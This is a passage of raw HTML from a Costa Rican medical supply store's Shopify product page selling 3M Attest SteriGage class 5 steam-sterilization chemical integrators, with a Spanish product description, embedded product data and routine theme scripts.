  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Integrador Químico para Esterilización a Vapor </span><span class="cf1">– 3M</span><span class="cf0">™ Attest </span><span class="cf0">SteriGage</span><span class="cf0"> </span><span class="cf1">– 100 unidades por caja</span></p>
<p> </p>
<p><span class="cf1">Los integradores qu</span><span class="cf0">ímicos de clase 5 Comply </span><span class="cf0">SteriGage</span><span class="cf0"> de 3M son la elección definitiva para verificar la efectividad de los procesos de esterilización a vapor. Cada caja contiene 100 integradores individuales, diseñados para evaluar todos los parámetros críticos del ciclo de esterilización, asegurando que los instrumentos estén listos para su uso seguro.</span></p>
<p> </p>
<p><span class="cf2">✨</span><span class="cf0"> Beneficios principales:</span></p>
<p><span class="cf1">• Eval</span><span class="cf0">úa múltiples parámetros críticos de esterilización a vapor en un solo paso.</span></p>
<p><span class="cf1">• Indicador claro de “aceptado” o “rechazado” para eliminar la interpretaci</span><span class="cf0">ón subjetiva.</span></p>
<p><span class="cf1">• Dise</span><span class="cf0">ño práctico en sachet con pellet químico y material laminado.</span></p>
<p><span class="cf1">• Facilita el cumplimiento de normas de control de calidad y est</span><span class="cf0">ándares clínicos.</span></p>
<p><span class="cf1">• Aumenta la confianza en la seguridad de los instrumentos esterilizados.</span></p>
<p> </p>
<p><span class="cf2">🔵</span><span class="cf0"> Descripción Técnica:</span></p>
<p><span class="cf0">Integrador Químico de Clase 5 </span><span class="cf1">– 3M</span><span class="cf0">™ Attest </span><span class="cf0">SteriGage</span><span class="cf0"> </span><span class="cf1">– 100 unidades por caja</span></p>
<p><span class="cf1">Dispositivo m</span><span class="cf0">édico diseñado para monitorear la eficacia del proceso de esterilización a vapor, ofreciendo un método confiable, rápido y fácil de usar para entornos clínicos y hospitalarios.</span></p>
<p> </p>
<p><span class="cf2">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf1">• Clase: 5 (multivariable, eval</span><span class="cf0">úa todos los parámetros críticos).</span></p>
<p><span class="cf1">• Presentaci</span><span class="cf0">ón: 100 integradores individuales por caja.</span></p>
<p><span class="cf1">• Funcionamiento: el pellet qu</span><span class="cf0">ímico cambia de color al ser expuesto al vapor, migrando a través del envase para indicar “aceptado” o “rechazado”.</span></p>
<p><span class="cf1">• Uso: control de esterilizaci</span><span class="cf0">ón en instrumentos médicos y odontológicos.</span><span class="cf1"></span></p>
<p> </p>
<p><span class="cf0">Un integrador químico confiable, diseñado para garantizar seguridad, eficacia y cumplimiento en cada proceso de esterilización, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.</span></p>
<p><!--EndFragment --><br></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7520681591035,&quot;title&quot;:&quot;Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja&quot;,&quot;handle&quot;:&quot;integrador-quimico-3m-a-vapor-pkt100&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eIntegrador Químico para Esterilización a Vapor \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 3M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e™ Attest \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 100 unidades por caja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eLos integradores qu\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eímicos de clase 5 Comply \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e de 3M son la elección definitiva para verificar la efectividad de los procesos de esterilización a vapor. Cada caja contiene 100 integradores individuales, diseñados para evaluar todos los parámetros críticos del ciclo de esterilización, asegurando que los instrumentos estén listos para su uso seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Eval\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúa múltiples parámetros críticos de esterilización a vapor en un solo paso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Indicador claro de “aceptado” o “rechazado” para eliminar la interpretaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón subjetiva.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño práctico en sachet con pellet químico y material laminado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Facilita el cumplimiento de normas de control de calidad y est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eándares clínicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aumenta la confianza en la seguridad de los instrumentos esterilizados.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eIntegrador Químico de Clase 5 \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 3M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e™ Attest \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 100 unidades por caja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eDispositivo m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico diseñado para monitorear la eficacia del proceso de esterilización a vapor, ofreciendo un método confiable, rápido y fácil de usar para entornos clínicos y hospitalarios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Clase: 5 (multivariable, eval\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúa todos los parámetros críticos).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: 100 integradores individuales por caja.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Funcionamiento: el pellet qu\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eímico cambia de color al ser expuesto al vapor, migrando a través del envase para indicar “aceptado” o “rechazado”.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Uso: control de esterilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón en instrumentos médicos y odontológicos.\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn integrador químico confiable, diseñado para garantizar seguridad, eficacia y cumplimiento en cada proceso de esterilización, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-12-23T15:26:41-06:00&quot;,&quot;created_at&quot;:&quot;2021-12-23T15:26:41-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;3M&quot;],&quot;price&quot;:2988000,&quot;price_min&quot;:2988000,&quot;price_max&quot;:2988000,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934992421115,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1243B&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:2988000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196&quot;,&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39989326414075,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:39989326446843,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eIntegrador Químico para Esterilización a Vapor \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 3M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e™ Attest \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 100 unidades por caja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eLos integradores qu\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eímicos de clase 5 Comply \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e de 3M son la elección definitiva para verificar la efectividad de los procesos de esterilización a vapor. Cada caja contiene 100 integradores individuales, diseñados para evaluar todos los parámetros críticos del ciclo de esterilización, asegurando que los instrumentos estén listos para su uso seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Eval\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúa múltiples parámetros críticos de esterilización a vapor en un solo paso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Indicador claro de “aceptado” o “rechazado” para eliminar la interpretaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón subjetiva.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño práctico en sachet con pellet químico y material laminado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Facilita el cumplimiento de normas de control de calidad y est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eándares clínicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aumenta la confianza en la seguridad de los instrumentos esterilizados.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eIntegrador Químico de Clase 5 \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 3M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e™ Attest \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSteriGage\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 100 unidades por caja\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eDispositivo m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico diseñado para monitorear la eficacia del proceso de esterilización a vapor, ofreciendo un método confiable, rápido y fácil de usar para entornos clínicos y hospitalarios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Clase: 5 (multivariable, eval\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúa todos los parámetros críticos).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: 100 integradores individuales por caja.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Funcionamiento: el pellet qu\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eímico cambia de color al ser expuesto al vapor, migrando a través del envase para indicar “aceptado” o “rechazado”.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Uso: control de esterilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón en instrumentos médicos y odontológicos.\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn integrador químico confiable, diseñado para garantizar seguridad, eficacia y cumplimiento en cada proceso de esterilización, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204645367970,&quot;handle&quot;:&quot;prevencion-de-infecciones&quot;,&quot;updated_at&quot;:&quot;2026-01-29T11:53:56-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Limpieza y Desinfección&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:54:48-06:00&quot;,&quot;alt&quot;:&quot;Limpieza y Desinfección&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/limpieza-y-desinfeccion.jpg?v=1742844137&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/integrador-quimico-3m-a-vapor-pkt100" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&width=550 550w,//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&width=1445"
    alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39989326414075"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&width=550 550w,//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&width=1445"
    alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39989326446843"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja",
      "url": "https:\/\/todomedicacr.com\/products\/integrador-quimico-3m-a-vapor-pkt100",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196\u0026width=1920"
        ],
      "description": "\nIntegrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja\n \nLos integradores químicos de clase 5 Comply SteriGage de 3M son la elección definitiva para verificar la efectividad de los procesos de esterilización a vapor. Cada caja contiene 100 integradores individuales, diseñados para evaluar todos los parámetros críticos del ciclo de esterilización, asegurando que los instrumentos estén listos para su uso seguro.\n \n✨ Beneficios principales:\n• Evalúa múltiples parámetros críticos de esterilización a vapor en un solo paso.\n• Indicador claro de “aceptado” o “rechazado” para eliminar la interpretación subjetiva.\n• Diseño práctico en sachet con pellet químico y material laminado.\n• Facilita el cumplimiento de normas de control de calidad y estándares clínicos.\n• Aumenta la confianza en la seguridad de los instrumentos esterilizados.\n \n🔵 Descripción Técnica:\nIntegrador Químico de Clase 5 – 3M™ Attest SteriGage – 100 unidades por caja\nDispositivo médico diseñado para monitorear la eficacia del proceso de esterilización a vapor, ofreciendo un método confiable, rápido y fácil de usar para entornos clínicos y hospitalarios.\n \n🔹 Características técnicas:\n• Clase: 5 (multivariable, evalúa todos los parámetros críticos).\n• Presentación: 100 integradores individuales por caja.\n• Funcionamiento: el pellet químico cambia de color al ser expuesto al vapor, migrando a través del envase para indicar “aceptado” o “rechazado”.\n• Uso: control de esterilización en instrumentos médicos y odontológicos.\n \nUn integrador químico confiable, diseñado para garantizar seguridad, eficacia y cumplimiento en cada proceso de esterilización, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\n",
      "sku": "1243B",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "1243B","availability" : "http://schema.org/OutOfStock",
            "price" : 29880.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/integrador-quimico-3m-a-vapor-pkt100?variant=46934992421115"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
